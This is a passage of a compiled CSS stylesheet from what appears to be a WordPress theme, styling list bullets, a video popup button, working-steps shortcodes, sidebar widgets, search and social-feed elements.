    .tm-sc-unordered-list.list-style18 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style18 ul li:before {
  content: "\f0da";
  line-height: 2; }

.tm-sc-unordered-list.list-style19 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style19 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style19 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style19 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style19 ul li:before {
  content: "\f152";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style20 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style20 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style20 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style20 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style20 ul li:before {
  content: "\f006";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style21 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style21 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style21 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style21 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style21 ul li:before {
  content: "\f005";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style22 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style22 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style22 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style22 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style22 ul li:before {
  content: "\f0c8";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style23 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style23 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style23 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style23 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style23 ul li:before {
  border-width: 2px;
  border-color: #fff !important;
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 5px;
  width: 8px;
  height: 5px;
  border-left: 2px solid transparent;
  border-bottom: 2px solid transparent;
  z-index: 1;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.tm-sc-unordered-list.list-style23 ul li:after {
  background-color: #609beb !important;
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  left: 1px;
  width: 15px;
  height: 15px;
  border: 0;
  border-radius: 50%;
  border: 2px solid transparent; }

/*
 * video-popup.scss
 * -----------------------------------------------
*/
.nivo-lightbox-theme-default .nivo-lightbox-close {
  background-position: 0 0;
  width: 32px;
  height: 32px; }

/* Individual effect = play-video-button */
.tm-sc-video-popup {
  display: block;
  /* Text Holder */ }
  .tm-sc-video-popup .hover-link {
    z-index: 14; }
  .tm-sc-video-popup .thumb {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .tm-sc-video-popup:hover .thumb {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .tm-sc-video-popup .text-holder {
    opacity: 1; }
  .tm-sc-video-popup .text-holder-middle {
    top: 50%;
    margin-top: -36px;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .tm-sc-video-popup:hover .text-holder-middle {
    top: 50%;
    -webkit-transform: scale(1.07);
    -moz-transform: scale(1.07);
    -ms-transform: scale(1.07);
    transform: scale(1.07); }
  .tm-sc-video-popup .video-button {
    z-index: 11;
    position: absolute;
    top: 50%;
    left: 50%;
    background: rgba(255, 255, 255, 0.8);
    width: 60px;
    height: 60px;
    border-radius: 100%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0 0 1px 15px rgba(60, 201, 81, 0.4), 0 0 1px 30px rgba(60, 201, 81, 0.1), 0 0 1px 45px rgba(60, 201, 81, 0.1);
    transition: all 0.4s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-video-popup .video-button {
        transition: none; } }
    .tm-sc-video-popup .video-button:before {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      display: block;
      width: 0;
      height: 0;
      border-top: 10px solid transparent;
      border-right: 10px solid transparent;
      border-bottom: 10px solid transparent;
      border-left: 10px solid #666;
      -webkit-transform: translate(-15%, -50%);
      transform: translate(-15%, -50%);
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .tm-sc-video-popup .video-button:before {
          transition: none; } }
  .tm-sc-video-popup:hover .video-button {
    background: rgba(255, 51, 51, 0.9);
    width: 80px;
    height: 80px;
    box-shadow: 1px 1px 20px rgba(0, 0, 0, 0.3); }
    .tm-sc-video-popup:hover .video-button:before {
      border-left: 10px solid #fff; }
  .tm-sc-video-popup.tm-sc-video-popup-button-with-text-right {
    display: inline-block; }
    .tm-sc-video-popup.tm-sc-video-popup-button-with-text-right .thumb {
      margin-right: 10px; }
    .tm-sc-video-popup.tm-sc-video-popup-button-with-text-right .video-button-text {
      line-height: 70px; }
    .tm-sc-video-popup.tm-sc-video-popup-button-with-text-right:hover .thumb {
      -webkit-transform: scale(0.95);
      -moz-transform: scale(0.95);
      -ms-transform: scale(0.95);
      transform: scale(0.95); }
  .tm-sc-video-popup.tm-sc-video-popup-css-button {
    display: inline-block; }
    .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button {
      position: relative;
      width: 80px;
      height: 80px;
      border-radius: 100%;
      background-color: #ff3333;
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 10;
      opacity: 1;
      margin: 40px;
      color: #fff;
      font-size: 16px; }
      .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:before {
        content: ' ';
        display: block;
        position: absolute;
        border-radius: 100%;
        background-color: #ff3333;
        z-index: -1;
        opacity: .6;
        width: 110px;
        height: 110px; }
      .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:after {
        content: ' ';
        display: block;
        position: absolute;
        border-radius: 100%;
        background-color: #ff3333;
        z-index: -1;
        animation: video-play-button-animate 1.2s ease-in infinite forwards; }
      .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button i {
        font-size: 30px;
        color: #fff; }

@keyframes video-play-button-animate {
  0% {
    width: 70px;
    height: 70px;
    opacity: .8; }
  100% {
    width: 160px;
    height: 160px;
    opacity: 0; } }

/*
 * Shortcode: working-steps.scss
 * -----------------------------------------------
*/
.tm-sc-working-steps.working-steps-horizontal {
  position: relative;
  margin-top: 55px; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder {
    position: absolute;
    top: 0;
    left: 0;
    width: 120%;
    height: 100%;
    background-image: url("../../assets/images/shortcodes/working-steps-bg.png");
    background-position: 50% 0;
    background-repeat: no-repeat;
    z-index: -1;
    opacity: 1;
    margin: 0 -100px; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder:after {
      content: "";
      transform-origin: right;
      -webkit-transform: scale(1, 1);
      -moz-transform: scale(1, 1);
      transform: scale(1, 1);
      -webkit-transition: -webkit-transform 1s linear .2s;
      -moz-transition: -moz-transform 1s linear .2s;
      transition: transform 1s linear .2s;
      position: absolute;
      display: block;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder.working-steps-bg-appeared:after {
      -webkit-transform: scale(0, 1);
      -moz-transform: scale(0, 1);
      transform: scale(0, 1); }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner:after, .tm-sc-working-steps.working-steps-horizontal .working-steps-inner:before {
    content: "";
    display: table; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner:after {
    clear: both; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item {
    text-align: center;
    float: left;
    width: 25%; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
      width: 73%; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder {
      background-color: #fff;
      display: inline-block;
      width: 90%;
      max-width: 200px;
      border: 5px  dashed #eee;
      padding: 5px;
      margin-bottom: 20px;
      overflow: hidden;
      border-radius: 50%;
      box-sizing: border-box;
      transition: all 0.3s ease-in-out; }
      @media screen and (prefers-reduced-motion: reduce) {
        .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder {
          transition: none; } }
      .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder img {
        vertical-align: middle;
        width: 100%;
        border: 1px solid #e6e6e6;
        border-radius: 50%;
        box-sizing: border-box; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .image-holder {
      width: 90%;
      height: 90%;
      max-width: 250px;
      margin-top: -40px; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .working-steps-item-inner {
      width: 95%; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-push-right .working-steps-item-inner {
      float: right; }
  .tm-sc-working-steps.working-steps-horizontal.working-steps-items-three .tm-sc-working-steps-item {
    width: 33.33%; }
  .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .tm-sc-working-steps-item {
    width: 25%; }
  .tm-sc-working-steps.working-steps-horizontal .title-holder {
    margin-bottom: 7px; }
  .tm-sc-working-steps.working-steps-horizontal .text-holder p {
    color: #888; }
  .tm-sc-working-steps.working-steps-horizontal .text-holder p, .tm-sc-working-steps.working-steps-horizontal .title {
    margin: 0; }

@media only screen and (max-width: 1440px) {
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
    width: 100%; } }

@media only screen and (max-width: 1366px) {
  .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder {
    background-size: contain;
    margin: 0 -100px; } }

@media (max-width: 1199.98px) {
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
    width: 80%; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder {
    width: 85%; }
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .image-holder {
    width: 90%;
    height: 90%;
    margin-top: -40px; } }

@media (max-width: 991.98px) {
  .tm-sc-working-steps.working-steps-horizontal {
    margin-top: 0; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-bg-holder {
      display: none; }
    .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item {
      width: 50%;
      margin-bottom: 30px; }
      .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
        width: 100%; }
      .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item .image-holder {
        width: 65%;
        max-width: 200px; }
      .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item .content-holder {
        padding: 0 20px; }
      .tm-sc-working-steps.working-steps-horizontal.working-steps-items-four .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .image-holder {
        width: 80%;
        height: 80%;
        margin-top: 0; } }

@media (max-width: 767.98px) {
  .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item {
    width: 100% !important;
    margin-bottom: 30px; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .working-steps-item-inner {
      width: 100%; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item .image-holder {
      width: 65%;
      max-width: 200px; }
    .tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item.working-steps-item-highlighted .image-holder {
      width: 70%;
      height: 70%;
      margin-top: 0; } }

/*
 * header loader.scss
 * -----------------------------------------------
*/
/*
 * widgets-common.scss
 * -----------------------------------------------
*/
.widget {
  margin-bottom: 35px; }
  .widget ul li {
    list-style: none;
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
    line-height: 2.5rem; }
    .widget ul li a, .widget ul li span, .widget ul li div {
      line-height: 1.7; }
  .widget > ul, .widget ul.menu {
    margin-bottom: -0.7rem;
    margin-top: -0.7rem; }
  .widget .widget-title {
    margin-bottom: 20px;
    margin-top: 0;
    font-size: 20px; }
    .widget .widget-title.widget-title-line-bottom {
      position: relative;
      margin-bottom: 20px;
      padding-bottom: 15px; }
      .widget .widget-title.widget-title-line-bottom:after, .widget .widget-title.widget-title-line-bottom:before {
        background: #bbb;
        border-radius: 10px;
        bottom: -1px;
        content: "";
        height: 3px;
        left: 0;
        position: absolute;
        width: 50px; }
      .widget .widget-title.widget-title-line-bottom:before {
        background: #f5f5f5;
        width: 100%; }
  .widget.widget_recent_entries ul > li a {
    color: #444; }
  .widget.widget_recent_entries ul > li > span {
    display: block;
    color: #7d848a;
    font-size: 14px;
    font-weight: 300;
    line-height: 12px;
    padding: 4px 0; }
  .widget.widget_archive ul > li, .widget.widget_categories ul > li, .widget.widget_pages ul > li, .widget.widget_meta ul > li, .widget.widget_recent_comments ul > li, .widget.widget_rss ul > li, .widget.widget_nav_menu ul > li {
    padding-left: 15px;
    position: relative; }
    .widget.widget_archive ul > li::before, .widget.widget_categories ul > li::before, .widget.widget_pages ul > li::before, .widget.widget_meta ul > li::before, .widget.widget_recent_comments ul > li::before, .widget.widget_rss ul > li::before, .widget.widget_nav_menu ul > li::before {
      content: "\f0da";
      left: 0;
      position: absolute;
      font-family: FontAwesome;
      color: #ccc; }
  .widget.widget_archive ul > li a, .widget.widget_categories ul > li a, .widget.widget_pages ul > li a, .widget.widget_meta ul > li a, .widget.widget_recent_comments ul > li a, .widget.widget_rss ul > li a, .widget.widget_nav_menu ul > li a {
    color: #7d848a;
    font-weight: normal; }
  .widget.widget_categories ul > li, .widget.widget_archive ul > li {
    padding-left: 24px;
    color: #bbb; }
    .widget.widget_categories ul > li::before, .widget.widget_archive ul > li::before {
      content: "\f114"; }
  .widget.widget_recent_comments ul > li {
    line-height: 1.7;
    margin-bottom: 7px;
    padding-bottom: 7px; }
    .widget.widget_recent_comments ul > li .comment-author-link,
    .widget.widget_recent_comments ul > li .comment-author-link a {
      color: #555;
      font-weight: 500; }
  .widget.widget_calendar td, .widget.widget_calendar th {
    color: #aaa; }
  .widget.widget_calendar th {
    color: #444; }
  .widget.widget_calendar tfoot a {
    color: #444; }
  .widget.widget_calendar caption {
    color: #aaa; }
  .widget.widget_nav_menu .sub-menu {
    /* padding-left: 10px; */ }
  .widget.widget_nav_menu ul > li::before {
    content: "\f105";
    font-size: 14px;
    font-weight: 600; }
  .widget.widget_tag_cloud .tagcloud > a {
    background: none;
    border: 1px solid #eee;
    border-radius: 2px;
    color: #7d848a;
    display: inline-block;
    font-size: 12px !important;
    margin: 10px 12px 0 0 !important;
    padding: 6px 15px !important;
    font-weight: 400;
    letter-spacing: 0.25px;
    border-radius: 50px;
    text-transform: uppercase;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget.widget_tag_cloud .tagcloud > a {
        transition: none; } }
    .widget.widget_tag_cloud .tagcloud > a:hover {
      background: #333;
      color: #fff; }
  .widget select {
    border: 1px solid rgba(51, 51, 51, 0.1);
    max-width: 100%;
    padding: 7px 10px;
    width: 100%; }
  .widget.widget_rss ul li {
    margin-bottom: 25px; }
    .widget.widget_rss ul li .rsswidget {
      display: block;
      color: #555;
      font-family: "Roboto", sans-serif;
      font-weight: 500; }
    .widget.widget_rss ul li .rss-date {
      color: #aaa; }
    .widget.widget_rss ul li .rssSummary {
      color: #777; }
    .widget.widget_rss ul li cite {
      color: #aaa; }
    .widget.widget_rss ul li:before, .widget.widget_rss ul li:after, .widget.widget_rss ul li a {
      line-height: 1.7; }

footer#footer .widget.widget_rss ul li .rss-date {
  color: #bbb;
  font-style: italic;
  font-size: 0.9rem; }

footer#footer .widget.widget_rss ul li .rssSummary {
  color: #999; }

footer#footer .widget.widget_rss ul li cite {
  color: #bbb; }

footer#footer.footer-black .widget.widget_archive ul > li, footer#footer.footer-black .widget.widget_categories ul > li, footer#footer.footer-black .widget.widget_links ul > li, footer#footer.footer-black .widget.widget_meta ul > li, footer#footer.footer-black .widget.widget_nav_menu ul > li, footer#footer.footer-black .widget.widget_pages ul > li, footer#footer.footer-black .widget.widget_recent_comments ul > li, footer#footer.footer-black .widget.widget_recent_entries ul > li {
  border-top-color: rgba(51, 51, 51, 0.4); }

footer#footer.footer-black .widget.widget_rss ul li .rss-date {
  color: #888888; }

footer#footer.footer-black .widget.widget_rss ul li cite {
  color: #d5d5d5; }

footer#footer.footer-black .widget.widget_tag_cloud .tagcloud > a {
  background-color: rgba(0, 0, 0, 0.25);
  color: #ccc; }

footer#footer.footer-inverted .widget.widget_archive ul > li, footer#footer.footer-inverted .widget.widget_categories ul > li, footer#footer.footer-inverted .widget.widget_links ul > li, footer#footer.footer-inverted .widget.widget_meta ul > li, footer#footer.footer-inverted .widget.widget_nav_menu ul > li, footer#footer.footer-inverted .widget.widget_pages ul > li, footer#footer.footer-inverted .widget.widget_recent_comments ul > li, footer#footer.footer-inverted .widget.widget_recent_entries ul > li {
  border-top-color: rgba(55, 55, 55, 0.1); }

.widget .name {
  margin-top: 0; }

/*
 * brochure-box.scss
 * -----------------------------------------------
*/
.widget-brochure-box .brochure-box {
  background: #eee;
  border-radius: 3px;
  display: inline-block;
  padding: 0 15px 0 0;
  position: relative;
  width: 100%;
  transition: all 0.2s ease 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .widget-brochure-box .brochure-box {
      transition: none; } }
  .widget-brochure-box .brochure-box:hover {
    background: #333; }
  .widget-brochure-box .brochure-box .brochure-icon {
    border-right: 1px solid #ddd;
    border-radius: 3px 0 0 3px;
    color: #888;
    display: inline-block;
    font-size: 18px;
    padding: 15px;
    vertical-align: middle;
    transition: all 0.2s ease 0s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget-brochure-box .brochure-box .brochure-icon {
        transition: none; } }
  .widget-brochure-box .brochure-box:hover .brochure-icon {
    border-right-color: #444;
    color: #fff; }
  .widget-brochure-box .brochure-box .text {
    color: #333;
    display: inline-block;
    font-size: 14px;
    margin: 0;
    padding-left: 15px; }
  .widget-brochure-box .brochure-box:hover .text {
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-classic {
    padding: 15px 0; }
    .widget-brochure-box .brochure-box.brochure-box-classic .brochure-icon {
      padding: 3px 15px 0;
      float: right;
      border: 0; }
  .widget-brochure-box .brochure-box.brochure-box-dark-version {
    background: #333; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version:hover {
      background: #eee; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version .text {
      color: #fff; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version:hover .text {
      color: #333; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version .brochure-icon {
      border-right-color: #444;
      color: #fff; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version:hover .brochure-icon {
      border-right-color: #ddd;
      color: #888; }

.sidebar-area .widget-brochure-box {
  margin-bottom: 15px; }
  .sidebar-area .widget-brochure-box:last-child {
    margin-bottom: 35px; }

.widget-brochure-box .brochure-box.brochure-box-black {
  background: #222; }
  .widget-brochure-box .brochure-box.brochure-box-black .brochure-icon {
    border-right: 1px solid #333;
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-black .text {
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-black:hover {
    background: #111; }
    .widget-brochure-box .brochure-box.brochure-box-black:hover .brochure-icon {
      border-right-color: #222; }

/*
 * blog-list.scss
 * -----------------------------------------------
*/
.widget .post {
  border-bottom: none; }
  .widget .post:not(:last-child) {
    margin-bottom: 10px;
    padding-bottom: 10px; }
  .widget .post .post-thumb {
    float: left;
    margin-right: 15px;
    width: 85px; }
  .widget .post .post-title {
    margin-top: 0;
    margin-bottom: 5px;
    font-family: "Roboto", sans-serif; }
    .widget .post .post-title a {
      color: #555;
      letter-spacing: 0; }
  .widget .post .entry-date {
    display: block;
    color: #888f96;
    font-size: 14px;
    font-weight: 300;
    line-height: 12px;
    padding: 4px 0; }

.widget.widget_calendar table {
  width: 100%; }

.widget.widget_calendar table,
.widget.widget_calendar th,
.widget.widget_calendar td {
  border: 1px solid rgba(51, 51, 51, 0.1); }

.widget.widget_calendar th {
  border-width: 0 1px 1px 0;
  font-weight: 700; }

.widget.widget_calendar td,
.widget.widget_calendar th {
  line-height: 2.3333;
  padding: 8px;
  text-align: center;
  line-height: 1.1em; }

.widget.widget_calendar #today {
  background: #444 none repeat scroll 0 0;
  color: #fff;
  font-weight: 700; }
  .widget.widget_calendar #today > a {
    color: #fff;
    font-weight: 700; }

footer#footer .widget.widget_calendar table,
footer#footer .widget.widget_calendar th,
footer#footer .widget.widget_calendar td {
  border: 1px solid #333; }

footer#footer .widget.widget_calendar th {
  color: #ccc; }

footer#footer.footer-black .widget_calendar table,
footer#footer.footer-black .widget_calendar th,
footer#footer.footer-black .widget_calendar td {
  border: 1px solid #333; }

footer#footer.footer-black .widget_calendar #today {
  background: #ccc;
  color: #333;
  font-weight: 700; }
  footer#footer.footer-black .widget_calendar #today > a {
    color: #333;
    font-weight: 700; }

/*
 * contact-info.scss
 * -----------------------------------------------
*/
.widget-contact-info .contact-info .thumb {
  margin-bottom: 15px; }

.widget-contact-info .contact-info .description {
  margin-bottom: 15px; }

.widget-contact-info .contact-info li {
  margin-bottom: 10px;
  padding: 0; }
  .widget-contact-info .contact-info li .icon {
    color: #aaa;
    margin-right: 15px;
    transition: color 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget-contact-info .contact-info li .icon {
        transition: none; } }
  .widget-contact-info .contact-info li .text p {
    margin-bottom: 0; }
  .widget-contact-info .contact-info li:last-child {
    margin-bottom: 0; }

.widget-contact-info .contact-info-style1 li .icon {
  float: left;
  width: 16px;
  line-height: 28px;
  font-size: 18px;
  text-align: center; }

.widget-contact-info .contact-info-style1 li .text {
  overflow: hidden; }

.widget-contact-info .contact-info-style2 li .icon {
  float: left;
  margin-right: 10px;
  font-weight: bold; }
  .widget-contact-info .contact-info-style2 li .icon i {
    width: 16px;
    font-size: 18px;
    text-align: center;
    margin-right: 8px;
    vertical-align: middle; }

.widget-contact-info .contact-info-style2 li .text {
  overflow: hidden; }

.widget-contact-info .contact-info-style3 li .icon {
  margin-right: 0;
  font-weight: bold; }
  .widget-contact-info .contact-info-style3 li .icon i {
    width: 16px;
    font-size: 18px;
    text-align: center;
    margin-right: 8px;
    vertical-align: middle; }

.widget-contact-info .contact-info-style4 li .icon {
  margin-right: 0;
  font-weight: bold; }

/*
 * empty-space.scss
 * -----------------------------------------------
*/
.widget-empty-space {
  margin-bottom: 0 !important; }

/*
 * facebook.scss
 * -----------------------------------------------
*/
/*
 * featured-page.scss
 * -----------------------------------------------
*/
.widget-featured-page .page .page-content a {
  margin-bottom: 2px solid #bbb; }

/*
 * flickr-feed.scss
 * -----------------------------------------------
*/
#flickr-feed img {
  background: #000 none repeat scroll 0 0;
  float: left;
  height: 100%;
  padding: 0;
  width: 100%; }

/*
 * gallery-images.scss
 * -----------------------------------------------
*/
.widget-gallery-images .isotope-layout .isotope-item {
  margin-bottom: 0; }

.widget-gallery-images .isotope-layout.grid-3 .isotope-item {
  width: 33.2% !important; }

/*
 * google-map.scss
 * -----------------------------------------------
*/
/*
 * google-plus.scss
 * -----------------------------------------------
*/
/*
 * horizontal-row.scss
 * -----------------------------------------------
*/
.widget-horizontal-row hr {
  margin-top: 0;
  margin-bottom: 20px; }

/*
 * icon-box.scss
 * -----------------------------------------------
*/
/*
 * instagram-feed.scss
 * -----------------------------------------------
*/
/* -------- Instagram-Feed ---------- */
.instagram-feed-carousel figure,
.instagram-feed-grid figure {
  position: relative;
  margin-bottom: 0; }
  .instagram-feed-carousel figure .link-out,
  .instagram-feed-grid figure .link-out {
    position: absolute;
    right: 10px;
    bottom: 10px;
    background: rgba(0, 0, 0, 0.45);
    color: #f8f8f8;
    line-height: 1;
    padding: 10px;
    font-weight: 300;
    opacity: 0; }
    .instagram-feed-carousel figure .link-out:hover,
    .instagram-feed-grid figure .link-out:hover {
      background: rgba(0, 0, 0, 0.7);
      color: #f8f8f8; }
  .instagram-feed-carousel figure:hover .link-out,
  .instagram-feed-grid figure:hover .link-out {
    opacity: 1; }

/* -------- Instagram-Feed ---------- */
.instagram-feed-grid .item {
  width: 100px;
  float: left;
  margin-bottom: 2px;
  margin-right: 2px; }

/* -------- Widget - Instagram-Feed ---------- */
.widget .instagram-feed-grid .item {
  margin-bottom: 5px;
  margin-right: 5px;
  width: 70px; }

/*
 * portfolio.scss
 * -----------------------------------------------
*/
/*
 * search.scss
 * -----------------------------------------------
*/
.search-form {
  margin-bottom: 0;
  position: relative; }
  .search-form .search-field {
    position: relative;
    background: #ffffff;
    display: block;
    font-size: 14px;
    width: 100%;
    height: 55px;
    font-weight: 400;
    border: 1px solid #eeeeee; }
  .search-form .search-submit {
    border: none;
    color: #fff;
    height: 100%;
    left: auto;
    padding: 8px 17px;
    position: absolute;
    right: 0;
    top: 0;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
    @media screen and (prefers-reduced-motion: reduce) {
      .search-form .search-submit {
        transition: none; } }
    .search-form .search-submit:hover {
      background: #111; }

/*
 * sidebar-nav-menu.scss
 * -----------------------------------------------
*/
.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li {
  margin: 0;
  padding: 0; }
  .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li::before {
    content: ""; }
  .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li > a {
    color: #012446;
    background: #f5f5f5;
    font-weight: 500;
    text-decoration: none !important;
    border-left: 5px solid transparent;
    border-bottom: 1px solid #fff;
    display: block;
    padding: 16px;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li > a {
        transition: none; } }
    .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li > a:hover {
      border-left-color: #b798e0; }
  .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li.current-menu-item a {
    border-left-color: #b798e0; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li {
  padding: 0;
  transition: all 100ms ease-in-out 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li {
      transition: none; } }
  .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li::before {
    left: auto;
    right: 18px;
    top: 15px;
    font-size: 18px; }
  .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a {
    background: #eef0f3;
    border-left: 1px solid #eef0f3;
    border-bottom: 1px solid #fff;
    color: #333;
    font-weight: 500;
    display: block;
    padding: 16px; }
    .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a:hover {
      background: #fff;
      border-left: 5px solid #eee; }
  .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li.current-menu-item a {
    background: #fff;
    border-left: 5px solid #eee; }

/*
 * social-list.scss
 * -----------------------------------------------
*/
/*
 * testimonials.scss
 * -----------------------------------------------
*/
.widget-testimonials .author-text {
  font-size: 18px; }

/*
 * twitter-feed.scss
 * -----------------------------------------------
*/
.twitter-feed li {
  font-size: 13px;
  margin-bottom: 8px;
  padding-bottom: 8px;
  margin-top: 0px;
  position: relative;
  list-style: none; }
  .twitter-feed li.item {
    position: relative; }
  .twitter-feed li::before {
    content: "\f099";
    font-size: 24px;
    font-family: fontawesome;
    display: block; }

.widget .twitter-feed li {
  padding-left: 30px; }
  .widget .twitter-feed li::before {
    left: 0;
    position: absolute;
    top: 0; }

/*
 * mailchimp-subscribe-form.scss
 * -----------------------------------------------
*/
.mc4wp-form .form-control {
  background-color: #333;
  border-color: #444;
  border-radius: 0;
  box-shadow: none;
  color: #888;
  height: 50px;
  font-size: 13px; }

.mc4wp-form .input-group-btn .btn {
  padding: 10px 16px 10px;
  background-color: #555;
  border-color: #555;
  color: #eee;
  border-radius: 0; }
  .mc4wp-form .input-group-btn .btn:hover {
    background-color: #444; }

/*
 * wpml loader.scss
 * -----------------------------------------------
*/
/*
 * wpml common.scss
 * -----------------------------------------------
*/
.wpml-ls-legacy-dropdown {
  background-color: transparent;
  border-color: transparent; }
  .wpml-ls-legacy-dropdown .wpml-ls-current-language > a {
    background-color: transparent;
    border-color: rgba(170, 170, 170, 0.32); }
